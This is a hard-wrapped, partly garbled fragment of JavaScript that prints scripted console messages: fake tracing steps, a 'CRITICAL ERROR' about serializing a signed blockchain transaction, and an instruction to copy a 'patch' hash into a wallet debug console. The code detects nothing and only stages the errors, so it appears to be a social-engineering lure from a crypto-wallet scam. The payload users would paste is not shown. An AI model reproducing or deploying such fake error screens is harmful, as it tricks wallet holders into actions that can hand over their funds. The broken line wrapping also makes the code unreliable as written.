
  console.log("%c[TRACING] 
gas_estimate...", "color:#9
ca3af;");

  console.log("%c[HANDSHAKI
NG] memory_buffer...", "col
or:#9ca3af;");

  console.log("%c[TRACING] 
contract_logic...", "color:
#9ca3af;");

  console.warn("Anomaly det
ected at 0xdfe5f222 inside 
Error serializing signed tr
ansaction as BoC");

  console.error("CRITICAL E
RROR: Manual patch required 
for Error serializing signe
d transaction as BoC");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH